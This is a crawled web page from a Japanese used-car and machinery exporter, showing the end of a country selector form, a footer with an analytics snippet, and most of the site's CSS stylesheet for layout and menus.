															<option value="210" >Serbia</option>
															<option value="211" >Seychelles</option>
															<option value="212" >Sierra Leone</option>
															<option value="213" >Singapore</option>
															<option value="214" >Slovakia</option>
															<option value="215" >Slovenia</option>
															<option value="216" >Solomon Islands</option>
															<option value="217" >Somalia</option>
															<option value="218" >Somaliland</option>
															<option value="219" >South Africa</option>
															<option value="220" >South Georgia and the South Sandwich Islands</option>
															<option value="221" >South Ossetia</option>
															<option value="222" >Spain</option>
															<option value="223" >Spratly Islands</option>
															<option value="224" >Sri Lanka</option>
															<option value="225" >Sudan</option>
															<option value="226" >Suriname</option>
															<option value="227" >Svalbard</option>
															<option value="228" >Swaziland</option>
															<option value="229" >Sweden</option>
															<option value="230" >Switzerland</option>
															<option value="231" >Syria</option>
															<option value="232" >Taiwan</option>
															<option value="233" >Tajikistan</option>
															<option value="234" >Tanzania</option>
															<option value="235" >Thailand</option>
															<option value="236" >Timor-Leste</option>
															<option value="237" >Togo</option>
															<option value="238" >Tokelau</option>
															<option value="239" >Tonga</option>
															<option value="240" >Transnistria</option>
															<option value="241" >Trinidad and Tobago</option>
															<option value="242" >Tromelin Island</option>
															<option value="243" >Tunisia</option>
															<option value="244" >Turkey</option>
															<option value="245" >Turkmenistan</option>
															<option value="246" >Turks and Caicos Islands</option>
															<option value="247" >Tuvalu</option>
															<option value="248" >Uganda</option>
															<option value="249" >Ukraine</option>
															<option value="250" >United Arab Emirates</option>
															<option value="251" >United Kingdom</option>
															<option value="252" >United States</option>
															<option value="259" >United States Virgin Islands</option>
															<option value="253" >Uruguay</option>
															<option value="254" >Uzbekistan</option>
															<option value="255" >Vanuatu</option>
															<option value="256" >Vatican City</option>
															<option value="257" >Venezuela</option>
															<option value="258" >Vietnam</option>
															<option value="260" >Wake Island</option>
															<option value="261" >Wallis and Futuna</option>
															<option value="262" >West Bank</option>
															<option value="263" >Western Sahara</option>
															<option value="264" >Yemen</option>
															<option value="265" >Zambia</option>
															<option value="266" >Zimbabwe</option>
												</select>					
					</div>					
				
					<button class="button">&raquo; Submit</button>&nbsp;
					<ul>
						<li style="width:100%; float:left; margin:2px;">&nbsp;</li>

						<li style="width:50%; float:left; margin:2px; border:1px solid #CCC; background:#ccc;">&nbsp;Country</li>
						<li style="width:22%; float:left; margin:2px; border:1px solid #CCC; background:#ccc;">&nbsp;Year/Mon</li>
						<li style="width:23%; float:left; margin:2px; border:1px solid #CCC; background:#ccc;">&nbsp;Units</li>
												<li style="width:100%; float:left; margin:2px;">&nbsp;</li>
						<li style="width:100%; float:left; margin:2px; font-size:20px;">Total Exported Units : 0</li>
						<li style="width:100%; float:left; margin:2px;">&nbsp;</li>
					</ul>
				</div>
			</form>
			</div>
						

			
		</div>
	</div>


	<div style="clear:both;"></div>	
	<div id="footer" style="width:1024px; height:70px; margin-top:5px; background:#E2E2E2; font-family:arial; font-size:14px; float:left;">
	<div id="fleft" style="width:202px; height:50px; line-height:50px; margin:10px 0px 10px 10px; background: #F2F2F2; float:left; text-align:left;">
		&nbsp;&nbsp;OLIAC JAPAN
	</div>
	<div id="fright" style="width:802px; height:50px; margin:10px 0px 10px 0px; line-height:30px; background: #F2F2F2; float:left; text-align:right;">
		<div id="languages" style="width:95%; text-align:right; height:30px; margin-top:15px;">
		Japanese Used Cars, Construction Machinery, Dump and Trucks.	CALL US &rsaquo; <span style="color:#CC3300">+81-80-4376-4455</span>  ( Whatsapp, Viber )
			<!-- <a href="?lang=en"><img src="http://oliac.com/oimages/worldflags/united kingdom.png" width="30" height="18" style="border:1px solid #CCC;" /></a>&nbsp;
			<a href="?lang=jp"><img src="http://oliac.com/oimages/worldflags/japan.png" width="30" height="18" style="border:1px solid #CCC;"  /></a>&nbsp;
			<a href="?lang=es"><img src="http://oliac.com/oimages/worldflags/spain.png" width="30" height="18" style="border:1px solid #CCC;"  /></a>&nbsp;
			<a href="?lang=fr"><img src="http://oliac.com/oimages/worldflags/france.png" width="30" height="18"  style="border:1px solid #CCC;" /></a>&nbsp;
			<a href="?lang=tr"><img src="http://oliac.com/oimages/worldflags/turkey.png" width="30" height="18"  style="border:1px solid #CCC;" /></a>&nbsp;
			<a href="?lang=ur"><img src="http://oliac.com/oimages/worldflags/pakistan.png" width="30" height="18"  style="border:1px solid #CCC;" /></a>&nbsp;
			<a href="?lang=ar"><img src="http://oliac.com/oimages/worldflags/united arab emirates.png" width="30" height="18" style="border:1px solid #CCC;"  /></a>&nbsp;	-->	
		</div>
	</div>
		
</div>

  

    
    
</div>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7874375; 
var sc_invisible=1; 
var sc_security="8937873d"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="web statistics"
href="http://statcounter.com/" target="_blank"><img
class="statcounter"
src="http://c.statcounter.com/7874375/0/8937873d/1/"
alt="web statistics"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->

</body>
</html>

<!-- <script type="text/javascript" src="./autosjfunctions/userFunctionsAutos.js"></script> -->
<script type="text/javascript" src="../ojquery/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="autosjfunctions/userFunctionsAutos.js"></script>






--- FILE ---
content_type: text/css
request_url: http://oliac.com/autos/autoscss/cssautosmain.css
body_size: 39513
content:
/* css reset - makes the layout looking good in all browsers */
html, body, div, span, applet, object, iframe,  p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline; }
article, aside, details, figcaption, figure, header, hgroup, menu, nav, section {
	display: block; }
body {
	line-height: 1; 
	font:12px/20px Arial; 
	background:#ccc;
	text-align:center;

	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image:url('../autosimages/greybk_3.png');
	
	}
			
ol, ul {
	list-style: none; }


h1, h2, h3, h4 { margin:2px 5px 2px 10px; }
.heightauto { height:auto; width:90%; line-height:25px; margin-left:10px; font-size:16px; }
.height5 { height:5px; line-height:5px; }
.height10 { height:10px; line-height:10px; }
.height25 { height:25px; line-height:25px; font-size:16px; margin-left:10px;}
.height32 { height:32px; line-height:32px; float:left; margin-left:10px; text-align:left;}	
.height40 { height:40px; line-height:40px; float:left; margin-left:10px; text-align:left;}	
.height50 { height:50px; line-height:50px; }	
.gray12pxtext { color:#666666; font-size:12px; }
.yellowblack12pxtext { background-color:#FFFF99; color:#000; font-size:12px; }

/* full screen css */ 
#mainContainer_f { width:100%; height:auto; margin:0px auto; text-align:left; }
.wrapper_f { width:100%; margin:0px auto; }
.topheader_f { width:100%; height:60px; margin:0px auto;   }
.topheaderleft_f { width:38%; height:50px; margin:1% 1% 1% 1%; text-align:left; float:left; }
.topheaderright_f { width:58%; height:50px; margin:1% 1% 1% 1%; text-align:right; float:left; line-height:20px; font-size:15px; font-weight:bold; padding-top:5px;}


/* Menu CSS */

#mainContainer { width:1024px; height:auto; margin:0px auto; text-align:left; }

.wrapper { width:1024px; margin:0px auto; }
.topheader { width:1024px; height:60px; margin:0px auto;   }
.topheaderleft { width:300px; height:40px; margin:15px 5px 0px 0px; text-align:left; float:left; font-size:35px; font-family: "Arial Black";  font-style:normal;   }
.topheaderleft a { color: #000; text-decoration:none; }
.topheaderright { width:714px; height:50px; margin:5px 0px 5px 0px; text-align:right; float:left; line-height:20px; height:45px; font-size:15px; font-weight:bold; padding-top:5px;}

.searchtext { width:1024px; height:80px; margin-top:5px; background:#F2F2F2; font-family:arial; float:left;   }
.searchtextinsideleft { width:704px; height:60px; margin:10px; background:#E9E9E9; float:left; }
.searchtextinsideright { width:280px; height:60px; margin:10px; background:#FFF; float:left; background-color: #CFDAE7 }
.searchtextinside_1 { width:180px; margin:6px; float:left; line-height:48px; font-size:25px; color:#000000; }

.footertext { width:1024px; height:80px; margin-top:5px; background:#F2F2F2; font-family:arial; float:left;   }
.footerinsideleft { width:504px; height:60px; margin:10px; float:left; line-height:20px; font-size:14px; }
.footerinsideright { width:480px; height:60px; margin:10px; float:left; text-align:right; line-height:20px; font-size:14px; font-weight:bold; color:#006699; }


.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden;}
html[xmlns] .clear { display: block;}
* html .clear { height: 1%;}

nav.dark {border-top: 1px solid #282c2f; border-bottom: 1px solid #121317; border-radius: 3px; display: block!important;}
nav.dark ul {margin: 0px; padding: 0px; border-left: 1px solid #2e3235;}

/* Top level */
nav.dark li {list-style: none; float: left; border-right: 1px solid #2e3235; position: relative; width:145px;}
nav.dark li.first, nav li.first a {border-top-left-radius: 2px; border-bottom-left-radius: 2px; -moz-border-top-left-radius: 2px; -moz-border-bottom-left-radius: 2px;}
nav.dark li.last, nav li.last a {border-top-right-radius: 2px; border-bottom-right-radius: 2px; -moz-border-top-right-radius: 2px; -moz-border-bottom-right-radius: 2px;}
nav.dark li.drop a {padding-right: 30px;}
nav.dark li a {display: block; padding: 9px 23px 10px; text-decoration: none; background-image: url(../autosimages/menunav_images/navigation-sprite.png); background-repeat: repeat-x; font-size: 14px; color: #fff; border-top: 1px solid #5a5d60; border-left: 1px solid #525659; text-shadow: 0px -1px 0px #000;}
nav.dark li a {background-position: 0px 0px;}
nav.dark li a:hover, nav li.active a {background-position: 0px -36px;}
nav.dark li a:active {background-position: 0px -72px;}
nav.dark .dropdown {display: block; float: right; width: 7px; height: 5px; background: url(../autosimages/menunav_images/drop-down.png) no-repeat; margin: -20px 15px 0px 12px;}

/* Drop down */
nav.dark li ul {opacity: 0; position: absolute; top: 45px; left: -26px; padding: 12px 15px; border-radius: 3px; -moz-border-radius: 3px; background: #133040; display: none; z-index: 100;}
nav.dark li ul li {border-right: 0px; float: none!important; border-bottom: 1px solid #133040; width: 250px;}
nav.dark li ul li:last-child { border-bottom: 0px;}
nav.dark li ul li a {background: none!important; border-left: 0px; border-top: 0px; padding: 10px 0px; font-size: 14px; text-align:left;}
nav.dark li ul li a:hover {opacity: 0.5;}

nav.dark li ul li.arrow {background: url(../autosimages/menunav_images/arrowtop.png) top left no-repeat; border-bottom: 0px; height: 10px; margin-top: -22px; margin-bottom: 10px;}

/***** END Dark Menu Styles *****/	

.roundbox { -moz-box-shadow: 2px 2px 2px rgba(68,68,68,0.6); -webkit-box-shadow: 2px 2px 2px rgba(68,68,68,0.6); box-shadow: 2px 2px 2px rgba(68,68,68,0.6); -moz-border-radius: 10px; -webkit-border-radius: 10px; -o-border-radius: 10px;  border-top-right-radius: 10px; border-top-left-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; moz-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); -webkit-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); box-shadow: 2px 2px 2px rgba(220,220,220,0.6);}

.shadowbox { -moz-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); -webkit-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); box-shadow: 2px 2px 2px rgba(220,220,220,0.6); }
.shadowtext { -moz-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); -webkit-box-shadow: 2px 2px 2px rgba(220,220,220,0.6); box-shadow: 2px 2px 2px rgba(220,220,220,0.6); }

.fullbox { width:1024px; height:auto; margin-top:5px; background:#F2F2F2; float:left; font-family: 'Carrois Gothic SC', sans-serif; }
.libox25textshadow { width:100%; font-size:20px; line-height:22px; text-shadow: 2px 2px rgba(220,220,220,0.6);  color: #000033; float:left; font-family: 'Quattrocento Sans', sans-serif; }
.libox25textshadow-red { width:100%; font-size:25px; line-height:25px; color: #990000; float:left; }
.libox25textshadow-blue { width:100%; font-size:25px; line-height:25px; color: #006699; float:left; }
.libox25textshadow-green { width:100%; font-size:25px; line-height:25px; color: #003300; float:left; }
.libox25textshadow-purple { width:100%; font-size:25px; line-height:25px; color: #330066; float:left; }
.libox25textshadow-black { width:100%; font-size:25px; line-height:25px; color: #000; float:left; }

/* combo box */

.styled-select select {
   background: #FFF;
   width: 230px;
   padding: 5px;
   font-size: 14px;
   border: 1px solid #ccc;
   height: 32px;
   margin: 5px 10px 5px 10px;
}

.styled-select-2 select {
   background: #FFF;
   width: 105px;
   padding: 5px;
   font-size: 14px;
   border: 1px solid #ccc;
   height: 32px;
   margin: 5px 5px 5px 10px; 
}

/* input box css */
.styled_input_box { width:220px; height:32px; border:1px solid #CCC; margin: 5px 5px 5px 10px; padding-left:5px; } 
.styled_input_box_1 { width:485px; height:38px; border:1px solid #CCC; padding-left:5px; font-size:16px; background:#D6DFE9; color:#999; } 
.styled_input_box_4 { width:485px; height:38px; border:1px solid #CCC; padding-left:5px; font-size:16px; background:#EAEEE6; color:#999; } 
.styled_input_box_2 { width:220px; height:32px; border:1px solid #CCC; margin: 5px 5px 5px 0px; padding-left:5px; }

#mainHeaderContainer {  width:100%; height:150px; background:#000; background-image:url(../autosimages/siderepeaters.gif);  }
#mainFooterContainer {  width:100%; height:200px; background-color:#333333; } 

#mainFooter{
		width:1024px;		
		height:200px;
		vertical-align:middle;
		margin:0 auto;
		text-align:left;
		
}


#mainHeader {
	height:150px;
	width:1024px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	margin:0 auto;
}

	#topmenuleftHome { height:37px; line-height:34px; color:#FFF; width:23px; float:left; text-align:left; margin-left:7px; }
	#topmenuleft {   height:37px; line-height:34px; color:#FFF; width:494px; float:left; text-align:left; }
	#topmenuright {  height:37px; line-height:34px; color:#FFF; width:480px; float:left; text-align:right; }
	#midmenuleft {  height:108px; line-height:108px; color:#FFF; width:494px; float:left; text-align:left;  }
	#midmenuright {  height:108px; line-height:108px; color:#FFF; width:500px; float:left; text-align:left; }

	#extremefooter { 
		color:#999; float:left; font-size:11px; text-align:center; 
		width:1024px; float:left; height:40px; line-height:40px; font-family:Geneva, Arial, Helvetica, sans-serif; }
		

	#searchpanel { font-family:Geneva, Arial, Helvetica, sans-serif; font-size:16px; height:70px; line-height:70px; color: #DF3309; width:1009px; float:left; text-align:left; margin: 0 7px 0 7px; }
	.searchbox {  font-size:20; border:0px solid #D4D4D4; height:40; width:594px; color: #000000; line-height:35px; margin-left:7px; margin-top:15px; background-color:transparent;}
	.searchbutton { font-size:20; border:0px solid #D4D4D4; height:40; width:70; line-height:35px; margin-left:0px; margin-top:15px; background-color:transparent; cursor:pointer; }
	

#autosMainContainer {
	width:1024;
	margin:0 auto;
	background-color:#F5F0F7;
	text-align:left;
}

#autosMainContainer_full {
	width:100%;
	margin:0 auto;
	background-color:#F5F0F7;
	text-align:left;
}


#autosMainHeader {
	height:100px;
	position:relative;
	line-height:100px;
	background-image:url(../autosimages/headerbackground.jpg);
	background-repeat:no-repeat;
}

	#autosMainHeaderInsideLeft {
		Width:300px;
		float:left;
		height:100px;
		position: absolute;
	}
	
	#autosMainHeaderInsideRight {
		Width:724px;
		height:100px;
		float:right;
		text-align:right;
		
	}

#autosMainHeader_full {
	height:100px;
	position:relative;
	line-height:100px;
	background-color:#0099CC;
}

	#autosMainHeaderInsideLeft_full {
		Width:30%;
		float:left;
		height:100px;
		position: absolute;
		margin-left:20px;
		font-size:35px;
		color:#FFF;
	}
	
	#autosMainHeaderInsideRight_full {
		Width:70%;
		height:100px;
		float:right;
		text-align:right;
		
	}
		

	.amhi_1 {
		font-family:Arial, Helvetica, sans-serif; padding:0; font-size:13px; color:#FFF; line-height:18px; vertical-align:middle; height:18px; margin:20px;
	}

#autoMainMenu {
	width: 1024px;
	height:34px;
	position:relative;
	line-height:28px; 
	border-top: 1px solid #004D75; border-bottom: 4px solid #004D75;
	background-color:#006699;
}

	#autoMainMenuLeft {
		Width:600px;
		height:28px;
		float:left;
		margin-top: 1px;
		margin-left: 20px;
		text-align:left;
		position:absolute;
	}
		
	
	#autoMainMenuRight {
		Width:384px;
		height:28px;
		float:right;
		margin-top: 1px;
		margin-right: 20px;
		text-align:right;

	}


#autoMainMenu_full {
	width: 100%;
	height:34px;
	position:relative;
	line-height:28px; 
	border-top: 1px solid #004D75; border-bottom: 4px solid #004D75;
	background-color:#006699;
}

	#autoMainMenuLeft_full {
		Width:60%;
		height:28px;
		float:left;
		margin-top: 1px;
		margin-left: 20px;
		text-align:left;
		position:absolute;
	}
		
	
	#autoMainMenuRight_full {
		Width:30%;
		height:28px;
		float:right;
		margin-top: 1px;
		margin-right: 20px;
		text-align:right;

	}	

#autoMainTopBody { width: 1024px; height:330px; border:1px soild #333; background:#004364; }
#autoMainTopBodyLeft { Width:670px; float:left; text-align:left; background-color:#235A78; height:320px; margin:5px; }
#autoMainTopBodyLeftInsideTop { width: 650px; height: 300px; margin:10px; text-align:left; line-height:28px;  }

#amtb_textBox { height: 34px; width: 251px; background-image:url(../autosimages/textBox_1_250.png); float:left; background-position:left; background-repeat:no-repeat; line-height:34px; font-family:Arial, Helvetica, sans-serif; font-size:16px; color: #666; }
#amtb_textBoxButton { height: 34px; width: 100px; background-image:url(../autosimages/textBoxButton.png); background-position:left; float:left; background-repeat:no-repeat; line-height:34px; color:#CCC; text-align:center; font-family:Arial; font-size:14px; }
#amtb_howTo { height: 34px; width: 150px; float:left; line-height:34px; color:#CCC; margin-left: 20px; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:14px; }				
#autoMainTopBodyResult { height: auto; margin: 10 20 10 20; text-align:left; line-height:32px; font:Verdana, Arial, Helvetica, sans-serif; font-size:22px; color:#FFFFFF; width:100%; float:left; }		
			
	.amtb_1 { font-family: 'Oswald', sans-serif; font-size:24px; color:#FFF; height:auto; line-height:30px; float:left;	}
	.amtb_2 { font-family: 'Ubuntu', sans-serif; font-size:14px; color:#FFF; heightauto; line-height:25px; float:left; }
	.amtb_3 { font-family:Arial; margin-left:20px;  margin-top:10px; font-size:12px; color:#FFF; float:left; }
	.amtb_4 { font-family:Arial; font-size:15px; color:#FFF; height:23px; line-height:23px; float:left; width:100%; }
	.amtb_5 { width:98%; height:30px; line-height:30px; background: #133040; color:#99CCFF; margin:1% 1% 1% 1%; float:left; padding-left:5px; }		

		

		#autoMainTopBodyLeftInsideBottom {
			Width: 666px;
			height: 32px;
			background-color:#006699;
			border-right:1px #000 solid; border-bottom:4px #003955 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;	
		}

		.amtbl_1 {
					list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:14px; color:#FFF; margin-left:20px;
		}
		
		.amtbl_span { background:#FFFF66; color:#990000; font-size:11px; font-weight:bold; }
			
		

	#autoMainTopBodyRight {
		Width:350px;
		float:right;
		text-align:right;
		background-color:#FFF;
		height:300px;
	}
	
		#autoMainTopBodyRightInsideTop {
			Width: 348px;
			height: 125px;
			background-color:#395B7D;
			border:1px #000 solid;
			margin: 3 0 0 0;
			text-align:left;
		}

			#autoMainTopBodyRightInsideTop_A {
				height: 40px;
				margin: 10 20 20 20;
				text-align:left;
				line-height:24px;	
			}
			
			#autoMainTopBodyRightInsideTop_B {
				height: 35px;
				margin: 10 15 15 20;
				text-align:left;
				line-height:28px;
			}
			
				#amtbr_textBox {
					height: 34px;
					width: 185px; background-image:url(../autosimages/textBox_1_200.png);
					float:left;
					background-position:left;
					background-repeat:no-repeat;
					line-height:34px;
					font-family:Arial, Helvetica, sans-serif;
					font-size:16px;
					color: #666;
				}
				
				#amtbr_textBoxButton {
					height: 34px;
					width: 100px; background-image:url(../autosimages/textBoxButton.png);
					background-position:left; float:left;
					background-repeat:no-repeat;
					line-height:34px;
					color:#FFF;
					text-align:center;
					font-family:Arial, Helvetica, sans-serif;
					font-size:14px;

				}
				

		#autoMainTopBodyRightInsideMid_1 {
			Width: 348px;
			height: 32px;
			background-color:#436B94;
			border-right:1px #000 solid; border-bottom:4px #003366 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;	

		}

				.amtbr_bar {
					list-style:none; font-family:Arial, Helvetica, sans-serif; margin:0; padding:0;
					font-size:14px; color:#FFF; display:inline; vertical-align:middle;
				}	
				
				
		#autoMainTopBodyRightInsideMid_2 {
			Width: 348px;
			height: 96px;
			background-color:#5C5C5C;
			border:1px #000 solid;
			margin: 3 0 0 0;
			text-align:left;
		}
		
			#autoMainTopBodyRightInsideMid_A {
				height: 55px;
				margin: 20 20 20 20;
				text-align:left;
				
			}
			
			.amtbm_1 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:30px; color:#FFF; line-height:30px;
			}		

			.amtbm_2 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:12px; color:#FF9900; line-height:15px;
			}		


		#autoMainTopBodyRightInsideBottom {
			Width: 348px;
			height: 32px;
			background-color:#747474;
			border-right:1px #000 solid; border-bottom:4px #333 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;
		}
		
		.amtbb_1 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; margin-left:20px; font-size:12px; color:#FFF; 
			}

/* Option box left */

		#autoOption_Box {
			Width: 335px;
			height: 96px;
			background-image:url(../autosimages/uc_background.jpg);
			border:1px #000 solid;
			margin: 3px 0px 0 0;
			text-align:left;
			float:left;
		}
		
			#autoOption_Box_Inside {
				height: 55px;
				margin: 10 20 20 20;
				text-align:left;
				
			}
			
			.abtext_1 {
				list-style:none; font-family: Verdana, Arial, Helvetica, sans-serif; padding:0; font-size:30px; color: #FFF; height:40px; line-height:40px;
			}		

			.abtext_2 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:12px; color:#FFF; line-height:15px;
			}		


		#autoOption_Box_Bottom {
			Width: 335px;
			height: 32px;
			margin: 0 0px 0 0;
			background-color: #426648;
			border-right:1px #000 solid; border-bottom:4px #333 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;
			float:left;
		}
		
		.abtext_3 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; margin-left:20px; font-size:12px; color:#FFF; 
			}
			
/* option box left ends */


/* Option box Mid */

		#autoOption_Box_Mid {
			Width: 342px;
			height: 96px;
			background-image:url(../autosimages/vdm_background.jpg);
			border:1px #000 solid;
			margin: 3 0 0 0;
			text-align:left;
			float:left;
		}
		
			#autoOption_Box_Mid_Inside {
				height: 55px;
				margin: 10 20 20 20;
				text-align:left;
				
			}
			
			.abtext_mid_1 {
				list-style:none; font-family: Verdana, Arial, Helvetica, sans-serif; padding:0; font-size:30px; color:#FFF; height:40px; line-height:40px;
			}		

			.abtext_mid_2 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:12px; color: #FFF; line-height:15px;
			}		


		#autoOption_Box_Mid_Bottom {
			Width: 342px;
			height: 32px;
			margin: 0 0 0 0;
			background-color: #8358A5;
			border-right:1px #000 solid; border-bottom:4px #333 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;
			float:left;
		}
		
		.abtext_mid_3 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; margin-left:20px; font-size:12px; color:#FFF; 
			}
			
/* option box Mid ends */



/* Option box Right */

		#autoOption_Box_Right {
			Width: 335px;
			height: 96px;
			background-image:url(../autosimages/ac_background.jpg);
			border:1px #000 solid;
			margin: 3 0 0 0;
			text-align:left;
			float:right;
		}
		
			#autoOption_Box_Right_Inside {
				height: 55px;
				margin: 10 20 20 20;
				text-align:left;
				
			}
			
			.abtext_right_1 {
				list-style:none; font-family: Verdana, Arial, Helvetica, sans-serif; padding:0; font-size:30px; color:#FFF; height:40px; line-height:40px;
			}		

			.abtext_right_2 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; font-size:12px; color: #FFF; line-height:15px;
			}		


		#autoOption_Box_Right_Bottom {
			Width: 335px;
			height: 32px;
			margin: 0 0 0 0;
			background-color:#436B94;
			border-right:1px #000 solid; border-bottom:4px #333 solid; border-left:1px #000 solid;
			text-align:left;
			line-height:28px;
			float:right;
		}
		
		.abtext_right_3 {
				list-style:none; font-family:Arial, Helvetica, sans-serif; padding:0; margin-left:20px; font-size:12px; color:#FFF; 
		}
			
/* option box Right ends */
			
			
#autoMainFooter {
	width: 1024px;
	height:34px;
	position:relative;
	line-height:28px; 
	background-color:#F5F0F7;
	border-top: 1px solid #CCC; border-bottom: 1px solid #CCC;
	margin: 3 0 0 0;
}

	#autoMainFooterLeft {
		Width:400px;
		height:28px;
		float:left;
		margin-top: 1px;
		text-align:left;
		position:absolute;
	}
		
	
	#autoMainFooterRight {
		Width:584px;
		height:28px;
		float:right;
		margin-top: 1px;
		margin-right: 20px;
		text-align:right;

	}		

	.autoFooterHeading_1 {
			list-style:none; font-family:Arial, Helvetica, sans-serif; margin:0; padding:0;
			font-size:11px; color:#333; display:inline; vertical-align:middle;
	}				



#autoMainTopBodyInside {
	width: 1024px;
	padding: 0; border:0;
}

	#autoMainTopBodyInside_1 {
		Width: 1022px;
		background-color:#FFF;
		border:1px #CCC solid;
		margin: 3 0 0 0;
		text-align:left;
		line-height:28px;
	}
	
			#autoMainTopBodyInside_1_1 {
				margin: 20 20 20 20;
				text-align:left;
				line-height:36px;	
			}


#autoMainTopBodyInside_full {
	width: 100%;
	padding: 0; border:0;
}

	#autoMainTopBodyInside_1_full {
		Width: 100%;
		background-color:#FFF;
		border:1px #CCC solid;
		margin: 3 0 0 0;
		text-align:left;
		line-height:28px;
	}
	
			#autoMainTopBodyInside_1_1_full {
				margin: 20 20 20 20;
				text-align:left;
				line-height:36px;	
			}

/* slider */

#rowTypeBodyInside {
	width: 1024px;
	padding: 0; border:0;
}


#aSlider {
	width: 1024px;
	height:250px;
	padding: 0; border:0;
}

	#aSliderInside{
		Width:1024px;
		float:left;
		text-align:left;
		background-color:#FFF;
		height:250px;
	}

	
/* classes */

.autoMenuHeading_1 {
		list-style:none; font-family:Arial, Helvetica, sans-serif; margin:0; padding:0;
		font-size:14px; color:#FFF; display:inline; vertical-align:middle;
}

a.autoMenuHeading_1:link {  font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFF; text-decoration:none; }
a.autoMenuHeading_1:visited { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFF; text-decoration:none; }
a.autoMenuHeading_1:hover { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color: #3CF; text-decoration:none; }
a.autoMenuHeading_1:active { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFF; text-decoration:none; }



.autosTextBox_1 { font-family:Arial, Helvetica, sans-serif; font-size:16; color:#666; size:250px; border:none; height:28px; line-height:28px; outline:none; }
.autosTextBox_2 { font-family:Arial, Helvetica, sans-serif; font-size:14; color:#666; size:200px; border:none; height:28px; line-height:28px; outline:none; }


/* Buttons */

.aSearchButton { font:Arial, Helvetica, sans-serif; font-size:14; color:#FFFFFF; }
a.aSearchButton:link {  font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.aSearchButton:visited { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.aSearchButton:hover { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.aSearchButton:active { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }

.bSearchButton { font:Arial, Helvetica, sans-serif; font-size:14; color:#FFFFFF; }
a.bSearchButton:link {  font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.bSearchButton:visited { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.bSearchButton:hover { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }
a.bSearchButton:active { font-family:Arial, Helvetica, sans-serif;	font-size:14px;	 color:#FFFFFF; text-decoration:none; }


/* Year of Manufacture part */

/* Contact Forms CSS */

.oField_1 { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px solid #CCC; background:#EFF3F5; color:000;  width:300px; height:30px; line-height:30px;}
.oField_2 { font-family:Arial, Helvetica, sans-serif; font-size:25px; border:1px solid #CCC; background:#EFF3F5; color:000; width:100px; }
.oField_3 { font-family:Arial, Helvetica, sans-serif; font-size:18px; border:1px solid #CCC; background:#EFF3F5; color:000;  width:200px; height:25px; line-height:39px; margin-top:7px;}

.oTextarea_1 { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px solid #CCC; background:#EFF3F5; color:000; width:300; height:150px; }


/* article page css */
#mainContainer {
	width:1024px;
	height:auto;
	margin:0 auto;
	background-color:#FFF;
	text-align:left;
	border-left: 1px solid #CCC;
	border-right: 1px solid #CCC;
}


#rowHeaderInside {
	width: 1024px;
	height:100px;
	padding: 0; border:0;
}

#rowHeaderInsideLeft {
	width: 490px;
	margin: 20px;
	float:left;	
}

#rowHeaderInsideRight {
	width: 454px;
	margin: 20px;
	height:25px; line-height:25px;
	font-size:19px;
	float:left;	
	text-align: right;
}


#rowTypeBodyInside {
	width: 1024px;
	padding: 0; border:0;
}
	
	
	#article {
		width: 986px;
		height: auto;
		margin: 5px;
		text-align:left;
		line-height:28px;
		font-family:"Times New Roman", Times, serif;
	}

	#article_inside {
		width: 976px;
		height: auto;
		margin: 10px;
		text-align:left;
	}


	#article_left {
		width: 420px;
		height: auto;
		margin: 10px 10px 0 6px;
		text-align:left;
		line-height:25px;
		float: left;


	}	

	#article_right {
		width: 500px;
